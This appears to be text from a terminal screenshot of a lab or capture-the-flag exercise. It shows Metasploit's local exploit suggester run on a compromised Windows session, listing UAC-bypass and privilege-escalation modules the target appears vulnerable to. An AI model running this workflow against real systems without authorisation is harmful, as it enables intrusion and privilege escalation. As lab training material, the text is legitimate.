 Applications Places System Tue Jul 1, 01:17 VPN - 10.10.14.77 [74.9 ms]
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
[*] Using post/multi/recon/local_exploit_suggester
[msf](Jobs:0 Agents:2) post(multi/recon/local_exploit_suggester) >> set session 2
session => 2
[msf](Jobs:0 Agents:2) post(multi/recon/local_exploit_suggester) >> run
[*] 10.129.78.248 - Collecting local exploits for x86/windows...
[*] 10.129.78.248 - 202 exploit checks are being tried...
[+] 10.129.78.248 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.129.78.248 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.129.78.248 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.129.78.248 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build dete
cted!
[+] 10.129.78.248 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.129.78.248 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.129.78.248 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
4 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2
build detected!
5 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
6 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
7 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
8 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
9 exploit/windows/local/always_install_elevated No The target is not exploitable.